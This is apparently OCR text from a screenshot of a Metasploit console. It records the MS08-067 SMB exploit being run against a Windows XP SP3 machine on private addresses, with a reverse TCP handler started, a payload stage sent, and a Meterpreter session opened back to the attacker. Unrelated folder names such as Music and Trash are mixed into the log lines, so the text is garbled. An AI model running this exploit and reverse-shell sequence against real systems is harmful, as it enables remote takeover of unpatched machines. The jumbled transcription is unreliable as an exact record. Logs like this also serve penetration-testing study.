 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
Music
Pictures
Public
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Automatically detecting the target...
[*] 10.0.2.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Traditional / Taiwan
[*] 10.0.2.4:445 - Selected Target: Windows XP SP3 Chinese - Traditional / Taiwan (NX)
[*] 10.0.2.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.0.2.4
Trash
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:1050) at 2019-11-18 22:16:18 -0500